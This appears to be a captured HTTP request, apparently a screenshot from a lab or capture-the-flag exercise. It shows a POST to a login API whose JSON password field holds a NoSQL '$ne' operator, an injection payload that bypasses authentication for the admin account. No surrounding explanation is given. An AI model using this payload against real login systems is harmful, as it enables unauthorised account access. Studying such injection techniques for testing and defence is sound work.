 1 POST /api/login HTTP/1.1
2 Host: portfolio.tm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://portfolio.tm/admin
8 Content-Type: application/json
9 Origin: http://portfolio.tm
10 Content-Length: 42
11 Connection: close
12
13 {
"username":"admin",
"password":{
14 "$ne":"admin"
15 }
}
16